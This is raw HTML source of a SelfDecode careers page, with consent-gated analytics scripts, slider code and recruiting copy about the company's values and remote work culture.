var log_object = {"ajax_url":"https:\/\/selfdecode.com\/wp\/wp-admin\/admin-ajax.php"};
</script>
<script data-minify="1" src="https://selfdecode.com/library/cache/min/1/library/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=1765462073" id="cookie-law-info-js" data-rocket-defer defer></script>
<script id="child-js-js-extra">
var sd_ajax = {"ajax_url":"https:\/\/selfdecode.com\/wp\/wp-admin\/admin-ajax.php","login_url":"https:\/\/selfdecode.com\/service\/accounts\/user\/accounts\/login\/","redirect_url":"\/app\/dashboard-v2\/","editor_mode":"0","post_id":"75546"};
</script>
<script data-minify="1" src="https://selfdecode.com/library/cache/min/1/library/themes/sd-landing/js/scripts.js?ver=1765462073" id="child-js-js" data-rocket-defer defer></script>
<!-- Google Tag Manager -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-category="functionality-advertisement" data-cli-script-type="functionality-advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQC2VJ3');</script>
<!-- End Google Tag Manager -->
<style></style>
<!-- Amplitude -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-category="functionality-advertisement" data-cli-script-type="functionality-advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head">
!function(){"use strict";!function(e,t){var n=e.amplitude||{_q:[],_iq:{}};if(n.invoked)e.console&&console.error&&console.error("Amplitude snippet has been loaded.");else{var r=function(e,t){e.prototype[t]=function(){return this._q.push({name:t,args:Array.prototype.slice.call(arguments,0)}),this}},s=function(e,t,n){return function(r){e._q.push({name:t,args:Array.prototype.slice.call(n,0),resolve:r})}},o=function(e,t,n){e[t]=function(){if(n)return{promise:new Promise(s(e,t,Array.prototype.slice.call(arguments)))}}},i=function(e){for(var t=0;t<m.length;t++)o(e,m[t],!1);for(var n=0;n<g.length;n++)o(e,g[n],!0)};n.invoked=!0;var u=t.createElement("script");u.type="text/javascript",u.integrity="sha384-x0ik2D45ZDEEEpYpEuDpmj05fY91P7EOZkgdKmq4dKL/ZAVcufJ+nULFtGn0HIZE",u.crossOrigin="anonymous",u.async=!0,u.src="https://cdn.amplitude.com/libs/analytics-browser-2.0.0-min.js.gz",u.onload=function(){e.amplitude.runQueuedFunctions||console.log("[Amplitude] Error: could not load SDK")};var a=t.getElementsByTagName("script")[0];a.parentNode.insertBefore(u,a);for(var c=function(){return this._q=[],this},p=["add","append","clearAll","prepend","set","setOnce","unset","preInsert","postInsert","remove","getUserProperties"],l=0;l<p.length;l++)r(c,p[l]);n.Identify=c;for(var d=function(){return this._q=[],this},f=["getEventProperties","setProductId","setQuantity","setPrice","setRevenue","setRevenueType","setEventProperties"],v=0;v<f.length;v++)r(d,f[v]);n.Revenue=d;var m=["getDeviceId","setDeviceId","getSessionId","setSessionId","getUserId","setUserId","setOptOut","setTransport","reset","extendSession"],g=["init","add","remove","track","logEvent","identify","groupIdentify","setGroup","revenue","flush"];i(n),n.createInstance=function(e){return n._iq[e]={_q:[]},i(n._iq[e]),n._iq[e]},e.amplitude=n}}(window,document)}();


amplitude.init('350351ae5f9244bf66fefe6cd534b07c');
	
if (window.location.pathname.match("/en/(snp|gene|blog-article)/([^/?]+)")) {
  const [, pageType, paramValue] = window.location.pathname.match("/en/(snp|gene|blog-article)/([^/?]+)");
  const paramName = pageType.toLocaleLowerCase() === "snp" ? "rsid" : "slug";

  amplitude.track(`Visited /en/${pageType}/:${paramName}`, {
    pathname: window.location.pathname,
    [paramName]: paramValue
  });
}
</script>
<script data-minify="1" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-category="functionality-advertisement" data-cli-script-type="functionality-advertisement" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" src="https://selfdecode.com/library/cache/min/1/Xtp8sms/ma.js?ver=1765462073" crossorigin="anonymous" data-rocket-defer defer></script>			<style></style>
			<link rel="icon" href="https://selfdecode.com/library/uploads/2025/07/cropped-sd_logo_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://selfdecode.com/library/uploads/2025/07/cropped-sd_logo_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://selfdecode.com/library/uploads/2025/07/cropped-sd_logo_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://selfdecode.com/library/uploads/2025/07/cropped-sd_logo_icon-270x270.png" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_remove_unused_css wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_cache_webp wpr_preload_links wpr_desktop" /></head>
<body class="page-template page-template-elementor_canvas page page-id-75546 exclusive-addons-elementor elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-75546">
			<div data-elementor-type="wp-page" data-elementor-id="75546" class="elementor elementor-75546" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-22c35573 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no" data-id="22c35573" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6.9,&quot;sizes&quot;:[]},&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:49}},&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ac4b0c7 exad-glass-effect-no" data-id="1ac4b0c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ae3aa1 exad-glass-effect-no elementor-widget elementor-widget-image" data-id="0ae3aa1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="800" height="160" src="https://selfdecode.com/library/uploads/2021/02/SD-Logo-1024x205.webp" class="attachment-large size-large wp-image-72776" alt="" srcset="https://selfdecode.com/library/uploads/2021/02/SD-Logo-1024x205.webp 1024w,https://selfdecode.com/library/uploads/2021/02/SD-Logo-600x120.webp 600w,https://selfdecode.com/library/uploads/2021/02/SD-Logo-300x60.webp 300w,https://selfdecode.com/library/uploads/2021/02/SD-Logo-768x154.webp 768w,https://selfdecode.com/library/uploads/2021/02/SD-Logo.webp 1500w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-30b7ebfa elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no" data-id="30b7ebfa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-67531cc8 exad-glass-effect-no" data-id="67531cc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52275c8 exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="52275c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We may not have the same genes, but we can still be family</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a053b7a exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="a053b7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We’re creating a team of the world’s most innovative people to work towards building the future of healthcare.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fe6c6d1 elementor-align-left elementor-mobile-align-justify exad-glass-effect-no elementor-widget elementor-widget-button" data-id="fe6c6d1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#open-positions">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">JOIN US</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a377693 exad-glass-effect-no" data-id="a377693" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ebfc076 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no" data-id="ebfc076" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ec0142 exad-glass-effect-no" data-id="7ec0142" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c05f7ca exad-glass-effect-no elementor-widget elementor-widget-html" data-id="c05f7ca" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="carrers-sliders">
    <div class="swiper-wrapper">
        <div class="slider swiper-slide">
            <div class="content">
                <span class="header">SelfDecode Core Beliefs</span>
                <h3>Personalized Health for All</h3>
                <p>SelfDecode is a revolutionary AI platform that combines genetics, labs, microbiome and environment to deliver personalized health recommendations.</p>
            </div>
            <div class="image">
                <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://selfdecode.com/library/uploads/2021/04/personalized-health.svg"><noscript><img decoding="async" src="https://selfdecode.com/library/uploads/2021/04/personalized-health.svg"></noscript>
            </div>
        </div>
        <div class="slider swiper-slide">
            <div class="content">
                <span class="header">SelfDecode Core Beliefs</span>
                <h3>We're Problem Solvers</h3>
                <p>At SelfDecode, we’re providing consumers with a data-driven health software that gives better, more personalized recommendations. <br>

                    <strong>The Problem:</strong> "Dr. Google's" generic health solutions aren't working for people.<br>
                    
                    <strong>The solution:</strong> Targeted remedies tailored specifically for a person's body.</p>
            </div>
            <div class="image">
                <img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://selfdecode.com/library/uploads/2021/04/we-are-problem-solvers.svg"><noscript><img decoding="async" src="https://selfdecode.com/library/uploads/2021/04/we-are-problem-solvers.svg"></noscript>
            </div>
        </div>
        <div class="slider swiper-slide">
            <div class="content">
                <span class="header">SelfDecode Core Beliefs</span>
                <h3>We Care</h3>
                <p>We never sell or give away our customer's data. <br>
                Our customers come first. <br>

                We support everything with peer-reviewed scientific studies.</p>
            </div>
            <div class="image">
                <img decoding="async" src="https://selfdecode.com/library/uploads/2021/04/we-care.svg">
            </div>
        </div>
    </div>
    <div class="swiper-pagination"></div>
    <div class="btn-actions">
        <div class="swiper-button-next" tabindex="0" role="button" aria-label="Next slide">
    		<svg xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMin" viewBox="0 0 27 44"><path d="M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z"></path></svg>
    	</div>
    	<div class="swiper-button-prev" tabindex="0" role="button" aria-label="Previous slide">
    		<svg xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="xMidYMin" viewBox="0 0 27 44"><path d="M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z"></path></svg>
    	</div>
    </div>
</div>

<script>

if (
    ("complete" === document.readyState || "loading" !== document.readyState) &&
    !document.documentElement.doScroll
) {
    swiperInstructors()
} else {
    document.addEventListener("DOMContentLoaded", swiperInstructors);
}

window.addEventListener("resize", swiperInstructors);
window.swiperInstructorsInit = false;

function swiperInstructors() {
    jQuery(function($){
    
        
        if (!window.swiperInstructorsInit) {
            window.swiperInstructorsInit = true;
            const swiperElement = document.querySelector('.carrers-sliders');
            const swiperConfig = {
                direction: "vertical",
                effect: "fade",
                loop: true,
                fadeEffect: { crossFade: true },
                pagination: {
                  el: ".carrers-sliders .swiper-pagination",
                  clickable: true,
                },
                navigation: {
					nextEl: '.carrers-sliders .swiper-button-next',
					prevEl: '.carrers-sliders .swiper-button-prev',
				},
            };
    
            if ( 'undefined' === typeof Swiper ) {
                setTimeout(function() {
                     const asyncSwiper = elementorFrontend.utils.swiper;
                
                    new asyncSwiper( swiperElement, swiperConfig ).then( ( newSwiperInstance ) => {
                        mySwiper = newSwiperInstance;
                    } );
                    
                }, 100)
               
            } else {
                mySwiper = new Swiper( swiperElement, swiperConfig );
            }
        }
        
    });
}

</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-68bc2bfb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no" data-id="68bc2bfb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39176876 exad-glass-effect-no" data-id="39176876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e803371 exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="1e803371" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">We love our team</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-12ee67d8 exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="12ee67d8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>When you join the SelfDecode team, you’re joining a group of highly-skilled professionals who want to be a part of something bigger than themselves while enjoying a fantastic work environment.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-8aad0cd elementor-align-left elementor-mobile-align-justify exad-glass-effect-no elementor-widget elementor-widget-button" data-id="8aad0cd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#open-positions">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">JOIN US</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-56208314 exad-glass-effect-no" data-id="56208314" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6368fd exad-glass-effect-no elementor-widget elementor-widget-toggle" data-id="6368fd" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-6511" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-6511" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Every voice matters</a>
					</div>

					<div id="elementor-tab-content-6511" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-6511"><p>We operate with a non-hierarchical structure where every voice is heard and each opinion is taken into careful consideration.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-6512" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-6512" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Freedom is the key to creativity</a>
					</div>

					<div id="elementor-tab-content-6512" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-6512"><p>We&#8217;re fully remote and provide a flexible work environment</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-6513" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-6513" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">We're transparent</a>
					</div>

					<div id="elementor-tab-content-6513" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-6513"><p>We don’t believe in secrecy among upper management. We keep everyone updated about what’s going on in the company.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-6514" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-6514" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">You get to grow with us</a>
					</div>

					<div id="elementor-tab-content-6514" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-6514"><p>We’ve been growing at impressive rates, which means our employees have more opportunities than ever to grow in their role.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-6515" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-6515" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></span>
								<span class="elementor-toggle-icon-opened"><svg class="elementor-toggle-icon-opened e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">We're in it for the long haul</a>
					</div>

					<div id="elementor-tab-content-6515" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-6515"><p>Our turnover rates are low and we’re proud of that.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bd469b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no" data-id="bd469b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0851a6 exad-glass-effect-no" data-id="f0851a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da6d1f6 exad-glass-effect-no elementor-widget elementor-widget-image" data-id="da6d1f6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-74562" alt="" data-lazy-srcset="https://selfdecode.com/library/uploads/2021/04/2995420a-6584-44c4-b3a0-6d4d40517366-768x1023.webp 768w,https://selfdecode.com/library/uploads/2021/04/2995420a-6584-44c4-b3a0-6d4d40517366-600x800.webp 600w,https://selfdecode.com/library/uploads/2021/04/2995420a-6584-44c4-b3a0-6d4d40517366-225x300.webp 225w,https://selfdecode.com/library/uploads/2021/04/2995420a-6584-44c4-b3a0-6d4d40517366-1153x1536.webp 1153w,https://selfdecode.com/library/uploads/2021/04/2995420a-6584-44c4-b3a0-6d4d40517366.webp 1200w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://selfdecode.com/library/uploads/2021/04/2995420a-6584-44c4-b3a0-6d4d40517366-768x1024.webp" /><noscript><img decoding="async" width="768" height="1024" src="https://selfdecode.com/library/uploads/2021/04/2995420a-6584-44c4-b3a0-6d4d40517366-768x1024.webp" class="attachment-large size-large wp-image-74562" alt="" srcset="https://selfdecode.com/library/uploads/2021/04/2995420a-6584-44c4-b3a0-6d4d40517366-768x1023.webp 768w,https://selfdecode.com/library/uploads/2021/04/2995420a-6584-44c4-b3a0-6d4d40517366-600x800.webp 600w,https://selfdecode.com/library/uploads/2021/04/2995420a-6584-44c4-b3a0-6d4d40517366-225x300.webp 225w,https://selfdecode.com/library/uploads/2021/04/2995420a-6584-44c4-b3a0-6d4d40517366-1153x1536.webp 1153w,https://selfdecode.com/library/uploads/2021/04/2995420a-6584-44c4-b3a0-6d4d40517366.webp 1200w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-dad4543 elementor-widget__width-initial elementor-absolute elementor-widget-tablet__width-initial exad-glass-effect-no elementor-widget elementor-widget-spacer" data-id="dad4543" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-72e7e1b exad-glass-effect-no" data-id="72e7e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21f581 animated-slow exad-glass-effect-no elementor-invisible elementor-widget elementor-widget-image" data-id="c21f581" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="IMG_8219" alt="IMG_8219" data-lazy-src="https://selfdecode.com/library/uploads/elementor/thumbs/IMG_8219-scaled-pcq2ho4nrdddifrrcri4gr7l8737eorhixmpie2rg0.jpg" /><noscript><img decoding="async" src="https://selfdecode.com/library/uploads/elementor/thumbs/IMG_8219-scaled-pcq2ho4nrdddifrrcri4gr7l8737eorhixmpie2rg0.jpg" title="IMG_8219" alt="IMG_8219" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f699083 exad-glass-effect-no" data-id="f699083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4536bb7 exad-glass-effect-no elementor-widget elementor-widget-image" data-id="4536bb7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-74590" alt="" data-lazy-srcset="https://selfdecode.com/library/uploads/2021/04/IMG_8383-768x1024.webp 768w,https://selfdecode.com/library/uploads/2021/04/IMG_8383-scaled-600x800.jpg 600w,https://selfdecode.com/library/uploads/2021/04/IMG_8383-225x300.webp 225w,https://selfdecode.com/library/uploads/2021/04/IMG_8383-1152x1536.webp 1152w,https://selfdecode.com/library/uploads/2021/04/IMG_8383-1536x2048.webp 1536w,https://selfdecode.com/library/uploads/2021/04/IMG_8383-scaled.webp 1920w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://selfdecode.com/library/uploads/2021/04/IMG_8383-768x1024.webp" /><noscript><img decoding="async" width="768" height="1024" src="https://selfdecode.com/library/uploads/2021/04/IMG_8383-768x1024.webp" class="attachment-large size-large wp-image-74590" alt="" srcset="https://selfdecode.com/library/uploads/2021/04/IMG_8383-768x1024.webp 768w,https://selfdecode.com/library/uploads/2021/04/IMG_8383-scaled-600x800.jpg 600w,https://selfdecode.com/library/uploads/2021/04/IMG_8383-225x300.webp 225w,https://selfdecode.com/library/uploads/2021/04/IMG_8383-1152x1536.webp 1152w,https://selfdecode.com/library/uploads/2021/04/IMG_8383-1536x2048.webp 1536w,https://selfdecode.com/library/uploads/2021/04/IMG_8383-scaled.webp 1920w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-4a12ea3 elementor-widget__width-initial elementor-absolute elementor-widget-tablet__width-initial exad-glass-effect-no elementor-widget elementor-widget-spacer" data-id="4a12ea3" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
